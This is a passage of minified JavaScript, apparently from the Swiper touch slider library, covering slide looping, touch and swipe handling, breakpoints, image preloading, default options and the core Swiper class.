e=i.snapGrid[l-1];o-e<=(i.snapGrid[l]-e)*a&&(r-=i.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,i.slidesGrid.length-1),i.slideTo(r,e,t,s)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:s}=e,a="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,r=e.clickedIndex;if(t.loop){if(e.animating)return;i=parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?r<e.loopedSlides-a/2||r>e.slides.length-e.loopedSlides+a/2?(e.loopFix(),r=s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),p((()=>{e.slideTo(r)}))):e.slideTo(r):r>e.slides.length-a?(e.loopFix(),r=s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),p((()=>{e.slideTo(r)}))):e.slideTo(r)}else e.slideTo(r)}};var z={loopCreate:function(){const e=this,t=a(),{params:s,$wrapperEl:i}=e,r=i.children().length>0?d(i.children()[0].parentNode):i;r.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();let n=r.children(`.${s.slideClass}`);if(s.loopFillGroupWithBlank){const e=s.slidesPerGroup-n.length%s.slidesPerGroup;if(e!==s.slidesPerGroup){for(let a=0;a<e;a+=1){const e=d(t.createElement("div")).addClass(`${s.slideClass} ${s.slideBlankClass}`);r.append(e)}n=r.children(`.${s.slideClass}`)}}"auto"!==s.slidesPerView||s.loopedSlides||(s.loopedSlides=n.length),e.loopedSlides=Math.ceil(parseFloat(s.loopedSlides||s.slidesPerView,10)),e.loopedSlides+=s.loopAdditionalSlides,e.loopedSlides>n.length&&e.params.loopedSlidesLimit&&(e.loopedSlides=n.length);const l=[],o=[];n.each(((e,t)=>{d(e).attr("data-swiper-slide-index",t)}));for(let t=0;t<e.loopedSlides;t+=1){const e=t-Math.floor(t/n.length)*n.length;o.push(n.eq(e)[0]),l.unshift(n.eq(n.length-e-1)[0])}for(let e=0;e<o.length;e+=1)r.append(d(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass));for(let e=l.length-1;e>=0;e-=1)r.prepend(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:s,loopedSlides:a,allowSlidePrev:i,allowSlideNext:r,snapGrid:n,rtlTranslate:l}=e;let o;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-n[t]-e.getTranslate();if(t<a){o=s.length-3*a+t,o+=a;e.slideTo(o,0,!1,!0)&&0!==d&&e.setTranslate((l?-e.translate:e.translate)-d)}else if(t>=s.length-a){o=-s.length+t+a,o+=a;e.slideTo(o,0,!1,!0)&&0!==d&&e.setTranslate((l?-e.translate:e.translate)-d)}e.allowSlidePrev=i,e.allowSlideNext=r,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:s}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),s.removeAttr("data-swiper-slide-index")}};function L(e){const t=this,s=a(),i=r(),n=t.touchEventsData,{params:l,touches:o,enabled:c}=t;if(!c)return;if(t.animating&&l.preventInteractionOnTransition)return;!t.animating&&l.cssMode&&l.loop&&t.loopFix();let p=e;p.originalEvent&&(p=p.originalEvent);let h=d(p.target);if("wrapper"===l.touchEventsTarget&&!h.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===p.type,!n.isTouchEvent&&"which"in p&&3===p.which)return;if(!n.isTouchEvent&&"button"in p&&p.button>0)return;if(n.isTouched&&n.isMoved)return;const m=!!l.noSwipingClass&&""!==l.noSwipingClass,f=e.composedPath?e.composedPath():e.path;m&&p.target&&p.target.shadowRoot&&f&&(h=d(f[0]));const g=l.noSwipingSelector?l.noSwipingSelector:`.${l.noSwipingClass}`,v=!(!p.target||!p.target.shadowRoot);if(l.noSwiping&&(v?function(e,t){return void 0===t&&(t=this),function t(s){if(!s||s===a()||s===r())return null;s.assignedSlot&&(s=s.assignedSlot);const i=s.closest(e);return i||s.getRootNode?i||t(s.getRootNode().host):null}(t)}(g,h[0]):h.closest(g)[0]))return void(t.allowClick=!0);if(l.swipeHandler&&!h.closest(l.swipeHandler)[0])return;o.currentX="touchstart"===p.type?p.targetTouches[0].pageX:p.pageX,o.currentY="touchstart"===p.type?p.targetTouches[0].pageY:p.pageY;const w=o.currentX,b=o.currentY,x=l.edgeSwipeDetection||l.iOSEdgeSwipeDetection,y=l.edgeSwipeThreshold||l.iOSEdgeSwipeThreshold;if(x&&(w<=y||w>=i.innerWidth-y)){if("prevent"!==x)return;e.preventDefault()}if(Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=w,o.startY=b,n.touchStartTime=u(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,l.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==p.type){let e=!0;h.is(n.focusableElements)&&(e=!1,"SELECT"===h[0].nodeName&&(n.isTouched=!1)),s.activeElement&&d(s.activeElement).is(n.focusableElements)&&s.activeElement!==h[0]&&s.activeElement.blur();const a=e&&t.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!a||h[0].isContentEditable||p.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!l.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",p)}function O(e){const t=a(),s=this,i=s.touchEventsData,{params:r,touches:n,rtlTranslate:l,enabled:o}=s;if(!o)return;let c=e;if(c.originalEvent&&(c=c.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&s.emit("touchMoveOpposite",c));if(i.isTouchEvent&&"touchmove"!==c.type)return;const p="touchmove"===c.type&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),h="touchmove"===c.type?p.pageX:c.pageX,m="touchmove"===c.type?p.pageY:c.pageY;if(c.preventedByNestedSwiper)return n.startX=h,void(n.startY=m);if(!s.allowTouchMove)return d(c.target).is(i.focusableElements)||(s.allowClick=!1),void(i.isTouched&&(Object.assign(n,{startX:h,startY:m,currentX:h,currentY:m}),i.touchStartTime=u()));if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(s.isVertical()){if(m<n.startY&&s.translate<=s.maxTranslate()||m>n.startY&&s.translate>=s.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(h<n.startX&&s.translate<=s.maxTranslate()||h>n.startX&&s.translate>=s.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&c.target===t.activeElement&&d(c.target).is(i.focusableElements))return i.isMoved=!0,void(s.allowClick=!1);if(i.allowTouchCallbacks&&s.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;n.currentX=h,n.currentY=m;const f=n.currentX-n.startX,g=n.currentY-n.startY;if(s.params.threshold&&Math.sqrt(f**2+g**2)<s.params.threshold)return;if(void 0===i.isScrolling){let e;s.isHorizontal()&&n.currentY===n.startY||s.isVertical()&&n.currentX===n.startX?i.isScrolling=!1:f*f+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(f))/Math.PI,i.isScrolling=s.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(i.isScrolling&&s.emit("touchMoveOpposite",c),void 0===i.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(i.startMoving=!0)),i.isScrolling)return void(i.isTouched=!1);if(!i.startMoving)return;s.allowClick=!1,!r.cssMode&&c.cancelable&&c.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&c.stopPropagation(),i.isMoved||(r.loop&&!r.cssMode&&s.loopFix(),i.startTranslate=s.getTranslate(),s.setTransition(0),s.animating&&s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==s.allowSlideNext&&!0!==s.allowSlidePrev||s.setGrabCursor(!0),s.emit("sliderFirstMove",c)),s.emit("sliderMove",c),i.isMoved=!0;let v=s.isHorizontal()?f:g;n.diff=v,v*=r.touchRatio,l&&(v=-v),s.swipeDirection=v>0?"prev":"next",i.currentTranslate=v+i.startTranslate;let w=!0,b=r.resistanceRatio;if(r.touchReleaseOnEdges&&(b=0),v>0&&i.currentTranslate>s.minTranslate()?(w=!1,r.resistance&&(i.currentTranslate=s.minTranslate()-1+(-s.minTranslate()+i.startTranslate+v)**b)):v<0&&i.currentTranslate<s.maxTranslate()&&(w=!1,r.resistance&&(i.currentTranslate=s.maxTranslate()+1-(s.maxTranslate()-i.startTranslate-v)**b)),w&&(c.preventedByNestedSwiper=!0),!s.allowSlideNext&&"next"===s.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!s.allowSlidePrev&&"prev"===s.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),s.allowSlidePrev||s.allowSlideNext||(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(v)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,i.currentTranslate=i.startTranslate,void(n.diff=s.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&s.freeMode||r.watchSlidesProgress)&&(s.updateActiveIndex(),s.updateSlidesClasses()),s.params.freeMode&&r.freeMode.enabled&&s.freeMode&&s.freeMode.onTouchMove(),s.updateProgress(i.currentTranslate),s.setTranslate(i.currentTranslate))}function I(e){const t=this,s=t.touchEventsData,{params:a,touches:i,rtlTranslate:r,slidesGrid:n,enabled:l}=t;if(!l)return;let o=e;if(o.originalEvent&&(o=o.originalEvent),s.allowTouchCallbacks&&t.emit("touchEnd",o),s.allowTouchCallbacks=!1,!s.isTouched)return s.isMoved&&a.grabCursor&&t.setGrabCursor(!1),s.isMoved=!1,void(s.startMoving=!1);a.grabCursor&&s.isMoved&&s.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=u(),c=d-s.touchStartTime;if(t.allowClick){const e=o.path||o.composedPath&&o.composedPath();t.updateClickedSlide(e&&e[0]||o.target),t.emit("tap click",o),c<300&&d-s.lastClickTime<300&&t.emit("doubleTap doubleClick",o)}if(s.lastClickTime=u(),p((()=>{t.destroyed||(t.allowClick=!0)})),!s.isTouched||!s.isMoved||!t.swipeDirection||0===i.diff||s.currentTranslate===s.startTranslate)return s.isTouched=!1,s.isMoved=!1,void(s.startMoving=!1);let h;if(s.isTouched=!1,s.isMoved=!1,s.startMoving=!1,h=a.followFinger?r?t.translate:-t.translate:-s.currentTranslate,a.cssMode)return;if(t.params.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});let m=0,f=t.slidesSizesGrid[0];for(let e=0;e<n.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const t=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==n[e+t]?h>=n[e]&&h<n[e+t]&&(m=e,f=n[e+t]-n[e]):h>=n[e]&&(m=e,f=n[n.length-1]-n[n.length-2])}let g=null,v=null;a.rewind&&(t.isBeginning?v=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const w=(h-n[m])/f,b=m<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(c>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(w>=a.longSwipesRatio?t.slideTo(a.rewind&&t.isEnd?g:m+b):t.slideTo(m)),"prev"===t.swipeDirection&&(w>1-a.longSwipesRatio?t.slideTo(m+b):null!==v&&w<0&&Math.abs(w)>a.longSwipesRatio?t.slideTo(v):t.slideTo(m))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(o.target===t.navigation.nextEl||o.target===t.navigation.prevEl)?o.target===t.navigation.nextEl?t.slideTo(m+b):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(null!==g?g:m+b),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:m))}}function A(){const e=this,{params:t,el:s}=e;if(s&&0===s.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:a,allowSlidePrev:i,snapGrid:r}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=a,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}function D(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function G(){const e=this,{wrapperEl:t,rtlTranslate:s,enabled:a}=e;if(!a)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();i=0===r?0:(e.translate-e.minTranslate())/r,i!==e.progress&&e.updateProgress(s?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let N=!1;function B(){}const H=(e,t)=>{const s=a(),{params:i,touchEvents:r,el:n,wrapperEl:l,device:o,support:d}=e,c=!!i.nested,p="on"===t?"addEventListener":"removeEventListener",u=t;if(d.touch){const t=!("touchstart"!==r.start||!d.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};n[p](r.start,e.onTouchStart,t),n[p](r.move,e.onTouchMove,d.passiveListener?{passive:!1,capture:c}:c),n[p](r.end,e.onTouchEnd,t),r.cancel&&n[p](r.cancel,e.onTouchEnd,t)}else n[p](r.start,e.onTouchStart,!1),s[p](r.move,e.onTouchMove,c),s[p](r.end,e.onTouchEnd,!1);(i.preventClicks||i.preventClicksPropagation)&&n[p]("click",e.onClick,!0),i.cssMode&&l[p]("scroll",e.onScroll),i.updateOnWindowResize?e[u](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",A,!0):e[u]("observerUpdate",A,!0)};var X={attachEvents:function(){const e=this,t=a(),{params:s,support:i}=e;e.onTouchStart=L.bind(e),e.onTouchMove=O.bind(e),e.onTouchEnd=I.bind(e),s.cssMode&&(e.onScroll=G.bind(e)),e.onClick=D.bind(e),i.touch&&!N&&(t.addEventListener("touchstart",B),N=!0),H(e,"on")},detachEvents:function(){H(this,"off")}};const Y=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var R={addClasses:function(){const e=this,{classNames:t,params:s,rtl:a,$el:i,device:r,support:n}=e,l=function(e,t){const s=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((a=>{e[a]&&s.push(t+a)})):"string"==typeof e&&s.push(t+e)})),s}(["initialized",s.direction,{"pointer-events":!n.touch},{"free-mode":e.params.freeMode&&s.freeMode.enabled},{autoheight:s.autoHeight},{rtl:a},{grid:s.grid&&s.grid.rows>1},{"grid-column":s.grid&&s.grid.rows>1&&"column"===s.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":s.cssMode},{centered:s.cssMode&&s.centeredSlides},{"watch-progress":s.watchSlidesProgress}],s.containerModifierClass);t.push(...l),i.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}};var W={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function q(e,t){return function(s){void 0===s&&(s={});const a=Object.keys(s)[0],i=s[a];"object"==typeof i&&null!==i?(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===e[a]&&(e[a]={auto:!0}),a in e&&"enabled"in i?(!0===e[a]&&(e[a]={enabled:!0}),"object"!=typeof e[a]||"enabled"in e[a]||(e[a].enabled=!0),e[a]||(e[a]={enabled:!1}),g(t,s)):g(t,s)):g(t,s)}}const j={eventsEmitter:$,update:S,translate:M,transition:{setTransition:function(e,t){const s=this;s.params.cssMode||s.$wrapperEl.transition(e),s.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const s=this,{params:a}=s;a.cssMode||(a.autoHeight&&s.updateAutoHeight(),P({swiper:s,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const s=this,{params:a}=s;s.animating=!1,a.cssMode||(s.setTransition(0),P({swiper:s,runCallbacks:e,direction:t,step:"End"}))}},slide:k,loop:z,grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const s="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;s.style.cursor="move",s.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:X,breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:s,loopedSlides:a=0,params:i,$el:r}=e,n=i.breakpoints;if(!n||n&&0===Object.keys(n).length)return;const l=e.getBreakpoint(n,e.params.breakpointsBase,e.el);if(!l||e.currentBreakpoint===l)return;const o=(l in n?n[l]:void 0)||e.originalParams,d=Y(e,i),c=Y(e,o),p=i.enabled;d&&!c?(r.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!d&&c&&(r.addClass(`${i.containerModifierClass}grid`),(o.grid.fill&&"column"===o.grid.fill||!o.grid.fill&&"column"===i.grid.fill)&&r.addClass(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((t=>{const s=i[t]&&i[t].enabled,a=o[t]&&o[t].enabled;s&&!a&&e[t].disable(),!s&&a&&e[t].enable()}));const u=o.direction&&o.direction!==i.direction,h=i.loop&&(o.slidesPerView!==i.slidesPerView||u);u&&s&&e.changeDirection(),g(e.params,o);const m=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!m?e.disable():!p&&m&&e.enable(),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",o),h&&s&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-a+e.loopedSlides,0,!1)),e.emit("breakpoint",o)},getBreakpoint:function(e,t,s){if(void 0===t&&(t="window"),!e||"container"===t&&!s)return;let a=!1;const i=r(),n="window"===t?i.innerHeight:s.clientHeight,l=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:n*t,point:e}}return{value:e,point:e}}));l.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<l.length;e+=1){const{point:r,value:n}=l[e];"window"===t?i.matchMedia(`(min-width: ${n}px)`).matches&&(a=r):n<=s.clientWidth&&(a=r)}return a||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:s}=e,{slidesOffsetBefore:a}=s;if(a){const t=e.slides.length-1,s=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*a;e.isLocked=e.size>s}else e.isLocked=1===e.snapGrid.length;!0===s.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===s.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:R,images:{loadImage:function(e,t,s,a,i,n){const l=r();let o;function c(){n&&n()}d(e).parent("picture")[0]||e.complete&&i?c():t?(o=new l.Image,o.onload=c,o.onerror=c,a&&(o.sizes=a),s&&(o.srcset=s),t&&(o.src=t)):c()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let s=0;s<e.imagesToLoad.length;s+=1){const a=e.imagesToLoad[s];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},_={};class V{constructor(){let e,t;for(var s=arguments.length,a=new Array(s),i=0;i<s;i++)a[i]=arguments[i];if(1===a.length&&a[0].constructor&&"Object"===Object.prototype.toString.call(a[0]).slice(8,-1)?t=a[0]:[e,t]=a,t||(t={}),t=g({},t),e&&!t.el&&(t.el=e),t.el&&d(t.el).length>1){const e=[];return d(t.el).each((s=>{const a=g({},t,{el:s});e.push(new V(a))})),e}const r=this;r.__swiper__=!0,r.support=E(),r.device=C({userAgent:t.userAgent}),r.browser=T(),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],t.modules&&Array.isArray(t.modules)&&r.modules.push(...t.modules);const n={};r.modules.forEach((e=>{e({swiper:r,extendParams:q(t,n),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})}));const l=g({},W,n);return r.params=g({},l,_,t),r.originalParams=g({},r.params),r.passedParams=g({},t),r.params&&r.params.on&&Object.keys(r.params.on).forEach((e=>{r.on(e,r.params.on[e])})),r.params&&r.params.onAny&&r.onAny(r.params.onAny),r.$=d,Object.assign(r,{enabled:r.params.enabled,el:e,classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},r.support.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:u(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const s=this;e=Math.min(Math.max(e,0),1);const a=s.minTranslate(),i=(s.maxTranslate()-a)*e+a;s.translateTo(i,void 0===t?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((s=>{const a=e.getSlideClasses(s);t.push({slideEl:s,classNames:a}),e.emit("_slideClass",s,a)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:s,slides:a,slidesGrid:i,slidesSizesGrid:r,size:n,activeIndex:l}=this;let o=1;if(s.centeredSlides){let e,t=a[l].swiperSlideSize;for(let s=l+1;s<a.length;s+=1)a[s]&&!e&&(t+=a[s].swiperSlideSize,o+=1,t>n&&(e=!0));for(let s=l-1;s>=0;s-=1)a[s]&&!e&&(t+=a[s].swiperSlideSize,o+=1,t>n&&(e=!0))}else if("current"===e)for(let e=l+1;e<a.length;e+=1){(t?i[e]+r[e]-i[l]<n:i[e]-i[l]<n)&&(o+=1)}else for(let e=l-1;e>=0;e-=1){i[l]-i[e]<n&&(o+=1)}return o}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;function a(){const t=e.rtlTranslate?-1*e.translate:e.translate,s=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(s),e.updateActiveIndex(),e.updateSlidesClasses()}let i;s.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(a(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||a()),s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const s=this,a=s.params.direction;return e||(e="horizontal"===a?"vertical":"horizontal"),e===a||"horizontal"!==e&&"vertical"!==e||(s.$el.removeClass(`${s.params.containerModifierClass}${a}`).addClass(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const s=d(e||t.params.el);if(!(e=s[0]))return!1;e.swiper=t;const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=d(e.shadowRoot.querySelector(i()));return t.children=e=>s.children(e),t}return s.children?s.children(i()):d(s).children(i())})();if(0===r.length&&t.params.createElements){const e=a().createElement("div");r=d(e),e.className=t.params.wrapperClass,s.append(e),s.children(`.${t.params.slideClass}`).each((e=>{r.append(e)}))}return Object.assign(t,{$el:s,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;if(t.initialized)return 